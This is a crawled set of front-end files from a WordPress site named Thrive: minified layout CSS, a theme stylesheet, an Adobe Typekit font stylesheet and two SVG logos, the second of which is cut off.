img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.landing--about-prof--main--left .about-prof--name{margin-bottom:16px}.landing--about-prof--main--left .about-prof--name .name{color:var(--color-deep-blue);font-family:var(--font-heading);font-size:20px;font-weight:300;margin-bottom:4px}.landing--about-prof--main--left .about-prof--name .title{color:var(--color-grey);font-size:14px;font-style:italic;font-weight:300}.landing--about-prof--main--left .about-prof--extras{color:#545457;font-family:var(--font-body);font-size:12px;font-style:normal;font-weight:300;letter-spacing:.2px;line-height:22px}@media screen and (max-width:1024px){.landing--about-prof--main--left{grid-column:1/-1}}.landing--about-prof--main--right{grid-column:7/13}@media screen and (max-width:1024px){.landing--about-prof--main--right{grid-column:1/-1}}.landing--our-programs{background-color:var(--color-deep-blue);background-position:50%;background-repeat:no-repeat;background-size:cover;color:var(--color-white);padding:180px 0 220px;position:relative}.landing--our-programs:before{background-color:var(--color-deep-blue);content:"";display:block;inset:0;opacity:.65;position:absolute}.landing--our-programs--header{margin-bottom:64px;position:relative;z-index:2}.landing--our-programs--header h2{color:var(--color-white)}.landing--our-programs--main{position:relative;z-index:2}.landing--our-programs .landing--our-programs--cards{display:grid;gap:64px 24px;grid-template-columns:repeat(auto-fill,minmax(250px,1fr))}.landing--our-programs .landing--our-programs--card{display:flex;flex-direction:column}.landing--our-programs .landing--our-programs--card figure{aspect-ratio:1/1;display:flex;height:42px;margin-bottom:24px;width:42px}.landing--our-programs .landing--our-programs--card .title{color:var(--color-white);font-family:var(--font-heading);font-size:18px;font-weight:500;margin-bottom:8px}.landing--our-programs .landing--our-programs--card .content{color:var(--color-white);font-weight:300;margin-bottom:0;opacity:.9}.landing--contact-form{background:linear-gradient(to left,rgba(var(--color-green-rgb),.075),transparent);padding:180px 0 120px}.landing--contact-form .gform_required_legend{display:none}.landing--contact-form--left{grid-column:1/7}@media screen and (max-width:1024px){.landing--contact-form--left{grid-column:1/-1}}.landing--contact-form--right{grid-column:7/13}@media screen and (max-width:1024px){.landing--contact-form--right{grid-column:1/-1}}.landing--contact-form--right h2{margin-bottom:40px}.landing--contact-form--form{background-color:var(--color-white);border-radius:20px;box-shadow:0 0 30px 0 rgba(85,195,239,.1);display:flex;flex-direction:column;min-height:420px;padding:40px}.block--latest-news{background-color:var(--color-lightest-blue);padding:120px 0}@media screen and (max-width:640px){.block--latest-news{padding:64px 0}}.block--latest-news--header{align-items:center;display:flex;flex-direction:column;margin-bottom:80px}.block--latest-news--main{display:grid;gap:32px;grid-template-columns:repeat(3,minmax(0,1fr));margin-bottom:64px;min-height:500px}@media screen and (max-width:768px){.block--latest-news--main{grid-template-columns:minmax(0,1fr)}}.block--latest-news--main>*{background-color:var(--color-light-blue)}@media screen and (max-width:768px){.block--latest-news--main>*{min-height:400px}}.block--latest-news--footer{display:flex;justify-content:center}.block--our-partners{padding:80px 0}.block--our-partners--header{margin-bottom:40px}.block--our-partners--header h2{text-align:center}.block--our-partners--main{min-height:150px}.block--our-partners--slider{-webkit-mask-image:linear-gradient(90deg,transparent 0,#000 25%,#000 75%,transparent);mask-image:linear-gradient(90deg,transparent 0,#000 25%,#000 75%,transparent)}.block--our-partners--slider figure{align-items:center;display:flex;height:120px;justify-content:center}.block--our-partners--slider figure img{aspect-ratio:1/1;-o-object-fit:contain;object-fit:contain}.block--grid-of-cards{padding:140px 0}.block--grid-of-cards.bg-lightest-blue{background-color:var(--color-lightest-blue)}.block--grid-of-cards--header{margin-bottom:80px;text-align:center}.block--grid-of-cards--main-cards{display:grid;gap:32px;grid-template-columns:minmax(0,1fr) minmax(0,1fr)}@media screen and (max-width:1024px){.block--grid-of-cards--main-cards{grid-template-columns:minmax(0,1fr)}}.block--grid-of-cards--main-cards>*{min-height:350px}.block--member-gallery{padding:140px 0}.block--member-gallery~.block--member-gallery{padding:40px 0 140px}.block--member-gallery.bg-lightest-blue{background-color:var(--color-lightest-blue)}.block--member-gallery--header{margin-bottom:80px;text-align:center}.block--member-gallery--cards{display:grid;gap:0;grid-template-columns:repeat(auto-fill,minmax(300px,1fr))}.block--member-gallery--card{border:1px solid transparent;border-radius:10px;display:flex;flex-direction:column;transition:border-color .4s ease}.block--member-gallery--card--top{display:flex;justify-content:center;padding:40px 0 32px}.block--member-gallery--card--top figure{align-items:center;display:flex;height:216px;justify-content:center;position:relative;width:216px}.block--member-gallery--card--top figure:before{border:1px solid var(--color-green);border-radius:50%;content:"";height:240px;position:absolute;transition:transform .4s ease;width:240px;z-index:2}.block--member-gallery--card--top figure img{border-radius:50%;filter:grayscale(1);height:100%;-o-object-fit:cover;object-fit:cover;position:relative;transition:transform .4s ease;width:100%;z-index:1}.block--member-gallery--card--top figure button{bottom:0;position:absolute;right:0;z-index:3}.block--member-gallery--card .bio-button{align-items:center;background-color:var(--color-white);border:none;border-radius:50%;box-shadow:0 4px 20px rgba(0,157,242,.1);cursor:pointer;display:flex;height:48px;justify-content:center;width:48px}.block--member-gallery--card .bio-button svg{transition:all .4s ease}.block--member-gallery--card .bio-button:focus svg,.block--member-gallery--card .bio-button:hover svg{transform:translateX(4px)}.block--member-gallery--card .bio-button--close{align-items:center;background-color:var(--color-purple);border:none;border-radius:50%;cursor:pointer;display:flex;height:32px;justify-content:center;position:absolute;right:16px;top:20px;width:32px}.block--member-gallery--card--content{padding:0 24px 40px;text-align:center}.block--member-gallery--card--content .h4{color:var(--color-deep-blue);font-weight:300;line-height:1.4}.block--member-gallery--card--content .education{margin-bottom:4px}.block--member-gallery--card--content .job-title{color:#9ca5b1;font-size:14px}.block--member-gallery--card:hover{background-color:var(--color-white);border-color:var(--color-purple);box-shadow:0 4px 20px rgba(0,157,242,.1)}.block--member-gallery--card:hover .block--member-gallery--card--top figure:before{transform:scale(.88)}.block--member-gallery--card:hover .block--member-gallery--card--top figure img{transform:scale(1.1)}.block--usp{background-color:var(--color-white);padding:80px 0 96px}.block--usp.bg-lightest-blue{background-color:var(--color-lightest-blue)}.block--usp-wrapper{display:grid;gap:24px;grid-template-columns:repeat(4,minmax(0,1fr))}@media screen and (max-width:1200px){.block--usp-wrapper{gap:48px 24px;grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (max-width:640px){.block--usp-wrapper{grid-template-columns:minmax(0,1fr)}}.block--usp-item{border-right:1px solid var(--color-light-grey);padding-right:24px}@media screen and (max-width:1200px){.block--usp-item:nth-child(2n){border-right:1px solid transparent}}@media screen and (max-width:640px){.block--usp-item{border-bottom:1px solid var(--color-light-grey);border-right:1px solid transparent;padding-bottom:24px}}.block--usp-item:last-of-type{border-bottom:1px solid transparent;border-right:1px solid transparent}.block--usp-item figure{align-items:center;display:flex;height:48px;justify-content:center;margin-bottom:16px;width:48px}.block--usp-item h3{color:var(--color-deep-blue);margin-bottom:8px}.block--usp-item p{font-size:14px;line-height:1.5}.block--mission-vision{background-color:var(--color-dark-blue);margin-bottom:-160px;padding:240px 0;position:relative}@media screen and (max-width:640px){.block--mission-vision{margin-bottom:-80px;padding:120px 0}}.block--mission-vision--content{align-items:center;display:flex;flex-direction:column;margin-bottom:80px;text-align:center}@media screen and (max-width:640px){.block--mission-vision--content{margin-bottom:40px}}.block--mission-vision--content-wrapper{margin-bottom:40px;position:relative;z-index:2}.block--mission-vision--content>*{color:var(--color-white)}.block--mission-vision--content .subtitle{margin-bottom:1rem}.block--mission-vision--content h2{margin-bottom:2rem}.block--mission-vision--content>p{font-size:22px;font-weight:300;line-height:1.3;max-width:900px}.block--mission-vision--bg-img{height:100%;inset:0;position:absolute;width:100%}.block--mission-vision--bg-img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.stat-list{display:grid;grid-template-columns:repeat(var(--stat-items-count,4),minmax(0,1fr))}@media screen and (max-width:640px){.stat-list{gap:16px;grid-template-columns:minmax(0,1fr) minmax(0,1fr)}}.stat-list--item{align-items:center;border-right:1px solid rgba(var(--color-white-rgb),.25);display:flex;justify-content:center}.stat-list--item:last-of-type{border-right:none}@media screen and (max-width:640px){.stat-list--item{border-right:none}}.stat-list--item-circle{align-items:center;border:1px solid var(--color-white);border-radius:50%;color:var(--color-white);display:flex;flex-direction:column;max-height:180px;max-width:180px;padding:48px}@media screen and (max-width:640px){.stat-list--item-circle{transform:scale(.85)}}.stat-list--item-number{font-family:var(--font-heading);font-size:64px;font-style:normal;font-weight:300;line-height:48px;margin-bottom:24px;text-transform:capitalize}.stat-list--item-label{font-family:var(--font-body);font-size:14px;font-style:normal;font-weight:500;letter-spacing:.65px;line-height:normal;text-transform:uppercase}.block--mission-vision--cards{display:grid;gap:16px;grid-template-columns:minmax(0,1fr) minmax(0,1fr);position:relative;z-index:2}@media screen and (max-width:640px){.block--mission-vision--cards{grid-template-columns:minmax(0,1fr)}}.block--mission-vision--card{background-color:var(--color-white);border-radius:10px;box-shadow:0 4px 20px 0 rgba(0,157,242,.1);display:flex;gap:32px;padding:56px 32px}@media screen and (max-width:640px){.block--mission-vision--card{flex-direction:column;gap:16px;padding:40px 24px}}.block--mission-vision--card figure{display:flex;flex-basis:64px;flex-shrink:0;height:64px;width:64px}.block--mission-vision--card-content{margin-top:16px}@media screen and (max-width:640px){.block--mission-vision--card-content{margin-top:0}}.block--mission-vision--card h3{color:var(--color-deep-blue)}.block--mission-vision--card p{font-size:18px;font-style:normal;font-weight:300;line-height:26px;margin-bottom:0}@media screen and (max-width:640px){.block--mission-vision--card p{font-size:16px;line-height:1.5}}.block--eof-large{background-color:var(--color-deep-blue);background-image:url(images/dot-pattern.07728a38.png),url(images/dot-pattern.07728a38.png),url(images/expression-of-interest-bg.8dca6d34.jpg);background-position:105% 1%,-5% 99%,100% 100%;background-repeat:no-repeat;padding:160px 0}@media screen and (max-width:640px){.block--eof-large{background-position:230% -7%,-5% 99%;padding:120px 0}}.block--eof-large--header{align-items:center;display:flex;flex-direction:column;margin-bottom:48px;text-align:center}@media screen and (max-width:640px){.block--eof-large--header{margin-bottom:32px}}.block--eof-large--header>*{color:var(--color-white)}.block--eof-large--header h2{margin-bottom:80px}@media screen and (max-width:640px){.block--eof-large--header h2{margin-bottom:40px}}.form-wrapper--white{animation:form-bg 5s linear infinite alternate;background-color:var(--color-white);border-radius:10px;box-shadow:0 0 50px rgba(111,97,255,.5);padding:64px}@media screen and (max-width:640px){.form-wrapper--white{padding:48px 24px}}.form-wrapper--white .form-message{margin-bottom:40px}@keyframes form-bg{0%{box-shadow:0 0 25px rgba(111,97,255,.5)}to{box-shadow:0 0 90px rgba(111,97,255,.7)}}.block--career-positions{background-color:var(--color-deep-blue);background-image:url(images/dot-pattern.07728a38.png),url(images/dot-pattern.07728a38.png),url(images/expression-of-interest-bg.8dca6d34.jpg);background-position:105% 1%,-5% 99%,100% 100%;background-repeat:no-repeat;padding:160px 0}@media screen and (max-width:640px){.block--career-positions{background-position:230% -7%,-5% 99%;padding:120px 0}}.block--career-positions--header{align-items:center;display:flex;flex-direction:column;margin-bottom:48px;text-align:center}@media screen and (max-width:640px){.block--career-positions--header{margin-bottom:32px}}.block--career-positions--header>*{color:var(--color-white)}.block--career-positions--header h2{margin-bottom:80px}@media screen and (max-width:640px){.block--career-positions--header h2{margin-bottom:40px}}.block--career-positions--cards{display:grid;gap:16px;grid-template-columns:repeat(2,minmax(450px,1fr))}@media screen and (max-width:1024px){.block--career-positions--cards{grid-template-columns:minmax(0,1fr)}}.block--career-positions--footer{display:flex;justify-content:center}.block--career-positions--footer button{margin-top:40px}.block--call-to-action{padding-top:64px}.block--call-to-action--block{background:linear-gradient(230deg,#36b1d5,#5d41dd);border-radius:10px;overflow:hidden;padding:64px 0;position:relative}.block--call-to-action--block .floating-dot{height:140px;left:-30px;top:-30px;width:140px}.block--call-to-action--block .floating-dot--large{bottom:-150px;height:270px;left:40%;top:auto;width:270px}.block--call-to-action--media{display:flex;flex-direction:column;grid-column:2/5;justify-content:center;min-height:400px}@media screen and (max-width:768px){.block--call-to-action--media{grid-column:3/11;min-height:300px}}.block--call-to-action--content{color:var(--color-white);display:flex;flex-direction:column;grid-column:7/12;justify-content:center;min-height:400px;position:relative;z-index:3}@media screen and (max-width:768px){.block--call-to-action--content{grid-column:2/12}}.block--call-to-action--content>*{color:var(--color-white)}.block--call-to-action--content .h1{margin-bottom:64px}.block--call-to-action--content .button-area{display:flex;flex-wrap:wrap;gap:40px}.block--call-to-action--content .button-area--col{border-right:1px solid var(--color-white);padding-right:40px}@media screen and (max-width:768px){.block--call-to-action--content .button-area--col{border-bottom:1px solid var(--color-white);border-right:none;padding-bottom:40px;padding-right:0}}.block--call-to-action--content .button-area--col .h2{margin-bottom:40px}.block--call-to-action--content .button-area--col>*{color:var(--color-white)}.block--call-to-action--content .button-area--col:last-of-type{border-bottom:none;border-right:none;padding-right:0}.block--associated-programs{padding:140px 0}.block--associated-programs--header{margin-bottom:80px;text-align:center}.block--associated-programs--cards{display:grid;gap:32px;grid-template-columns:minmax(0,1fr) minmax(0,1fr)}@media screen and (max-width:1024px){.block--associated-programs--cards{grid-template-columns:minmax(0,1fr)}}.block--associated-programs--cards>*{min-height:350px}


--- FILE ---
content_type: text/css
request_url: https://thriveiaq.com/wp-content/themes/thrive/style.css?ver=1.0.06
body_size: -65
content:
/*
  Theme Name: Thrive
  Version: 0.0.1
  Author: Hayden - Vesanique
  Author URI: https://vesanique.com/  
*/

.block--our-partners .swiper-slide img {
	max-height: 100px;
	filter: grayscale(1);
}

/* New Card Colours */
.program-card--aside.colour-deep-blue {
	background-color: #18103E;
}

.program-card--aside.colour-light-grey {
	background-color: #9CA5B1;
}

.site-footer--column.site-footer--column--socials  svg {
  fill: #fff;
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/zzd1dhe.css
body_size: 545
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * mulish-variable:
 *   - http://typekit.com/eulas/0000000000000000773ef9a4
 * urbane-rounded:
 *   - http://typekit.com/eulas/00000000000000007735bf9b
 *   - http://typekit.com/eulas/00000000000000007735bfa1
 *   - http://typekit.com/eulas/00000000000000007735bfa2
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2023-06-30 02:15:10 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=zzd1dhe&ht=tk&f=38228.38232.38233.51935&a=896909&app=typekit&e=css");

@font-face {
font-family:"urbane-rounded";
src:url("https://use.typekit.net/af/fe773b/00000000000000007735bf9b/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/fe773b/00000000000000007735bf9b/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/fe773b/00000000000000007735bf9b/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"urbane-rounded";
src:url("https://use.typekit.net/af/4b2ee1/00000000000000007735bfa1/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("woff2"),url("https://use.typekit.net/af/4b2ee1/00000000000000007735bfa1/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("woff"),url("https://use.typekit.net/af/4b2ee1/00000000000000007735bfa1/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"urbane-rounded";
src:url("https://use.typekit.net/af/9e805f/00000000000000007735bfa2/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/9e805f/00000000000000007735bfa2/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/9e805f/00000000000000007735bfa2/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"mulish-variable";
src:url("https://use.typekit.net/af/f3f464/0000000000000000773ef9a4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/f3f464/0000000000000000773ef9a4/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/f3f464/0000000000000000773ef9a4/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-urbane-rounded { font-family: "urbane-rounded",sans-serif; }
.tk-mulish-variable { font-family: "mulish-variable",sans-serif; }


--- FILE ---
content_type: image/svg+xml
request_url: https://thriveiaq.com/wp-content/uploads/2023/06/thrive_logo.svg
body_size: 2630
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="111" height="51" viewBox="0 0 111 51" fill="none">
  <path d="M12.7044 48.5517L16.7856 25.4902H9.37938C8.54638 25.4902 7.96467 24.7852 8.11126 23.9549C8.25785 23.1247 9.09085 22.4197 9.92153 22.4197H28.2313C29.0643 22.4197 29.646 23.1247 29.4994 23.9549C29.3528 24.7852 28.5198 25.4902 27.6891 25.4902H20.241L16.1597 48.5517C15.9992 49.4631 15.1103 50.2516 14.1517 50.2516C13.193 50.2516 12.5439 49.4631 12.7044 48.5517Z" fill="#18103E"></path>
  <path d="M42.048 48.7161L44.1398 36.8955C44.7634 33.3704 43.116 32.3337 40.4099 32.3337C37.997 32.3337 35.4026 33.8272 33.9088 35.4437L31.561 48.7161C31.4144 49.5463 30.5814 50.2514 29.7507 50.2514C28.9201 50.2514 28.2942 49.5463 28.4407 48.7161L32.8501 23.7877C32.9967 22.9575 33.8297 22.2524 34.7022 22.2524C35.5748 22.2524 36.1169 22.9575 35.9703 23.7877L34.3485 32.9553C36.0564 31.2948 39.1139 29.5531 42.1504 29.5531C46.3526 29.5531 48.2001 31.5846 47.4276 35.94L45.1682 48.7138C45.0217 49.544 44.1887 50.249 43.3161 50.249C42.4435 50.249 41.9014 49.544 42.048 48.7138V48.7161Z" fill="#18103E"></path>
  <path d="M63.571 31.2139C63.4384 31.9606 62.6985 32.6239 61.5932 32.7491C59.7411 32.8744 57.0373 34.2821 55.8344 35.9008L53.568 48.7164C53.4214 49.5466 52.5884 50.2516 51.7578 50.2516C50.9271 50.2516 50.3012 49.5466 50.4478 48.7164L53.5075 31.4203C53.6541 30.59 54.4871 29.885 55.3178 29.885C56.1927 29.885 56.7744 30.59 56.6278 31.4203L56.2974 33.2872C57.7912 31.6684 59.6899 30.3419 61.3861 29.9267C61.8236 29.8015 62.0888 29.718 62.4216 29.718C63.3383 29.718 63.7106 30.423 63.5733 31.2115L63.571 31.2139Z" fill="#18103E"></path>
  <path d="M63.4454 48.7159L66.5051 31.4198C66.6517 30.5895 67.4847 29.8845 68.3573 29.8845C69.2298 29.8845 69.772 30.5895 69.6254 31.4198L66.5656 48.7159C66.419 49.5462 65.586 50.2512 64.7135 50.2512C63.8409 50.2512 63.2988 49.5462 63.4454 48.7159Z" fill="#18103E"></path>
  <path d="M91.3323 31.4617C91.2951 31.6704 91.1671 31.9185 91.0973 32.0832L81.1571 48.7578C80.622 49.6715 79.6447 50.2513 78.6884 50.2513C77.6483 50.2513 76.8781 49.6715 76.664 48.7578L72.6223 32.0832C72.6177 31.8745 72.5712 31.6681 72.6084 31.4617C72.762 30.5897 73.5531 29.887 74.4256 29.887C75.0911 29.887 75.6007 30.3021 75.7124 30.8401L79.305 46.5175L88.4028 30.8401C88.7076 30.3021 89.4034 29.887 90.0293 29.887C90.9437 29.887 91.4859 30.592 91.3323 31.4617Z" fill="#18103E"></path>
  <path d="M102.932 29.5529C109.007 29.5529 111.75 34.2816 110.824 39.5066C110.647 40.5015 109.879 41.0836 108.714 41.0836H94.2734C93.8546 44.8568 95.9604 48.0109 100.288 48.0109C102.245 48.0109 104.235 47.3476 106.035 46.1022C106.266 45.977 106.522 45.9352 106.773 45.9352C107.48 45.9352 107.969 46.4733 107.843 47.1806C107.769 47.5957 107.497 47.9691 107.12 48.2173C104.851 49.7502 102.331 50.5805 99.5437 50.5805C93.5917 50.5805 90.0619 46.3086 91.1694 40.0446C92.1979 34.2375 97.1866 29.5505 102.932 29.5505V29.5529ZM94.6783 38.8039H107.869C108.355 35.8168 107.01 32.1248 102.434 32.1248C98.1476 32.1248 95.3856 35.7334 94.6783 38.8039Z" fill="#18103E"></path>
  <path d="M1.43101 24.7128C1.42868 24.3185 1.10525 24.0031 0.709692 24.0055C0.314133 24.0078 -0.00231407 24.3301 1.27497e-05 24.7244C0.00233957 25.1187 0.325767 25.4341 0.721326 25.4317C1.11689 25.4294 1.43333 25.1071 1.43101 24.7128ZM3.76713 17.0156C3.76015 16.3175 3.19008 15.7586 2.48971 15.7633C1.78934 15.7702 1.22857 16.3384 1.23323 17.0365C1.24021 17.7345 1.81028 18.2934 2.51065 18.2888C3.21102 18.2842 3.77179 17.7137 3.76713 17.0156ZM8.19041 10.1904C8.18343 9.25808 7.41791 8.50668 6.4802 8.51364C5.54249 8.5206 4.79093 9.28359 4.79791 10.2182C4.80489 11.1528 5.57042 11.9019 6.50812 11.8949C7.4435 11.888 8.19739 11.125 8.19041 10.1904ZM14.4775 4.99551C14.4682 3.87769 13.5514 2.98018 12.4322 2.98946C11.313 2.99873 10.4102 3.91247 10.4195 5.02798C10.4288 6.14348 11.3456 7.04331 12.4648 7.03403C13.5863 7.02475 14.4868 6.11102 14.4775 4.99551ZM22.1769 2.36561C22.1653 1.11328 21.1392 0.106773 19.8827 0.116049C18.6262 0.127645 17.6164 1.15038 17.6257 2.40272C17.6373 3.65505 18.6634 4.66156 19.9199 4.65228C21.1764 4.64068 22.1862 3.61794 22.1769 2.36561ZM30.2696 2.41663C30.2556 1.07153 29.1504 -0.0115034 27.7985 9.22508e-05C26.4466 0.0116879 25.36 1.11328 25.3716 2.4607C25.3833 3.80811 26.4885 4.89115 27.8404 4.87955C29.1923 4.86796 30.2789 3.76637 30.2673 2.41895L30.2696 2.41663ZM38.0016 4.5827C37.99 3.17963 36.8382 2.05253 35.4305 2.06412C34.0227 2.07572 32.8919 3.22369 32.9035 4.62677C32.9152 6.02985 34.067 7.15695 35.4747 7.14535C36.8824 7.13375 38.0132 5.98578 38.0016 4.5827ZM45.0472 8.29796C45.0356 6.87633 43.8698 5.73532 42.4435 5.74691C41.0172 5.75851 39.8724 6.92039 39.884 8.34202C39.8956 9.76365 41.0614 10.9047 42.4877 10.8931C43.9141 10.8815 45.0588 9.71959 45.0472 8.29796ZM51.5414 12.818C51.5297 11.4172 50.3803 10.2901 48.9749 10.3017C47.5695 10.3133 46.4387 11.4589 46.4503 12.8597C46.4619 14.2605 47.6114 15.3876 49.0168 15.376C50.4222 15.3644 51.553 14.2187 51.5414 12.818ZM57.8191 17.5444C57.8075 16.2016 56.7046 15.1209 55.3573 15.1325C54.0101 15.144 52.9258 16.2433 52.9375 17.5861C52.9491 18.9289 54.052 20.0096 55.3992 19.998C56.7465 19.9864 57.8308 18.8871 57.8191 17.5444ZM64.304 21.8672C64.2923 20.6195 63.2709 19.6153 62.0167 19.6269C60.7649 19.6385 59.7574 20.6566 59.769 21.9066C59.7806 23.1543 60.8021 24.1585 62.0563 24.1469C63.3104 24.1353 64.3156 23.1172 64.304 21.8672ZM71.4566 24.6943C71.4473 23.5811 70.5328 22.6859 69.416 22.6952C68.2991 22.7044 67.401 23.6159 67.4103 24.729C67.4196 25.8422 68.334 26.7374 69.4509 26.7281C70.5678 26.7189 71.4659 25.8074 71.4566 24.6943ZM78.7698 23.3422C78.7628 22.4099 77.9973 21.6608 77.0619 21.6701C76.1265 21.6771 75.375 22.44 75.3843 23.3723C75.3936 24.3046 76.1568 25.0537 77.0922 25.0444C78.0275 25.0375 78.7791 24.2745 78.7698 23.3422ZM84.0889 17.9201C84.0819 17.2197 83.5095 16.6584 82.8068 16.6631C82.1041 16.67 81.541 17.2405 81.5457 17.9409C81.5527 18.6413 82.1251 19.2025 82.8278 19.1979C83.5305 19.1933 84.0936 18.6204 84.0889 17.9201ZM87.8676 11.2966C87.8653 10.9 87.5396 10.5823 87.1417 10.5869C86.7438 10.5916 86.425 10.9139 86.4297 11.3105C86.4343 11.7071 86.7578 12.0248 87.1556 12.0202C87.5535 12.0155 87.8723 11.6932 87.8676 11.2966Z" fill="url(#paint0_linear_117_1062)"></path>
  <defs>
    <linearGradient id="paint0_linear_117_1062" x1="-0.249983" y1="14.5059" x2="87.8896" y2="12.3756" gradientUnits="userSpaceOnUse">
      <stop stop-color="#6F61FF"></stop>
      <stop offset="0.25" stop-color="#55C3EF"></stop>
      <stop offset="0.75" stop-color="#18DABF"></stop>
      <stop offset="1" stop-color="#00FFFF"></stop>
    </linearGradient>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://thriveiaq.com/wp-content/uploads/2023/07/thrive-logo-white.svg
body_size: 2412
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="46" viewBox="0 0 100 46" fill="none">
  <path d="M11.4455 43.7401L15.1223 22.964H8.44995C7.6995 22.964 7.17544 22.3289 7.30751 21.5809C7.43957 20.8329 8.19002 20.1978 8.93837 20.1978H25.4336C26.1841 20.1978 26.7081 20.8329 26.5761 21.5809C26.444 22.3289 25.6936 22.964 24.9452 22.964H18.2352L14.5584 43.7401C14.4137 44.5612 13.613 45.2716 12.7493 45.2716C11.8857 45.2716 11.3008 44.5612 11.4455 43.7401Z" fill="white"></path>
  <path d="M37.881 43.8882L39.7656 33.239C40.3273 30.0633 38.8432 29.1294 36.4053 29.1294C34.2315 29.1294 31.8942 30.4749 30.5484 31.9311L28.4333 43.8882C28.3013 44.6362 27.5508 45.2714 26.8025 45.2714C26.0541 45.2714 25.4902 44.6362 25.6223 43.8882L29.5946 21.4302C29.7267 20.6823 30.4772 20.0471 31.2632 20.0471C32.0493 20.0471 32.5378 20.6823 32.4057 21.4302L30.9446 29.6893C32.4832 28.1933 35.2377 26.6243 37.9733 26.6243C41.7591 26.6243 43.4235 28.4545 42.7275 32.3782L40.6921 43.8862C40.56 44.6341 39.8096 45.2693 39.0235 45.2693C38.2374 45.2693 37.749 44.6341 37.881 43.8862V43.8882Z" fill="white"></path>
  <path d="M57.2712 28.1206C57.1517 28.7933 56.4851 29.3909 55.4894 29.5037C53.8208 29.6165 51.385 30.8847 50.3012 32.3431L48.2595 43.8886C48.1274 44.6366 47.377 45.2717 46.6286 45.2717C45.8803 45.2717 45.3164 44.6366 45.4485 43.8886L48.205 28.3065C48.3371 27.5585 49.0875 26.9234 49.8359 26.9234C50.6241 26.9234 51.1481 27.5585 51.016 28.3065L50.7184 29.9884C52.0642 28.5301 53.7747 27.335 55.3028 26.961C55.6969 26.8482 55.9359 26.7729 56.2357 26.7729C57.0616 26.7729 57.397 27.4081 57.2733 28.1185L57.2712 28.1206Z" fill="white"></path>
  <path d="M57.158 43.8881L59.9145 28.306C60.0466 27.558 60.797 26.9229 61.5831 26.9229C62.3692 26.9229 62.8576 27.558 62.7256 28.306L59.969 43.8881C59.8369 44.636 59.0865 45.2712 58.3004 45.2712C57.5143 45.2712 57.0259 44.636 57.158 43.8881Z" fill="white"></path>
  <path d="M82.2814 28.3437C82.2479 28.5317 82.1326 28.7553 82.0697 28.9036L73.1146 43.9258C72.6325 44.749 71.7521 45.2713 70.8905 45.2713C69.9535 45.2713 69.2596 44.749 69.0668 43.9258L65.4256 28.9036C65.4214 28.7156 65.3795 28.5296 65.4131 28.3437C65.5514 27.5581 66.2641 26.925 67.0502 26.925C67.6497 26.925 68.1088 27.299 68.2094 27.7838L71.446 41.9075L79.6423 27.7838C79.9169 27.299 80.5437 26.925 81.1076 26.925C81.9314 26.925 82.4198 27.5602 82.2814 28.3437Z" fill="white"></path>
  <path d="M92.7311 26.6239C98.2044 26.6239 100.676 30.884 99.8415 35.5912C99.6822 36.4876 98.9905 37.012 97.9403 37.012H84.9311C84.5537 40.4113 86.4508 43.2527 90.3498 43.2527C92.1127 43.2527 93.905 42.6552 95.5275 41.5332C95.735 41.4204 95.9656 41.3828 96.192 41.3828C96.8293 41.3828 97.2695 41.8675 97.1563 42.5048C97.0892 42.8788 96.8439 43.2151 96.5043 43.4387C94.4605 44.8197 92.1903 45.5677 89.679 45.5677C84.3169 45.5677 81.1369 41.7192 82.1347 36.076C83.0612 30.8443 87.5555 26.6218 92.7311 26.6218V26.6239ZM85.2958 34.9582H97.1793C97.6174 32.2671 96.4058 28.941 92.2825 28.941C88.4213 28.941 85.933 32.1919 85.2958 34.9582Z" fill="white"></path>
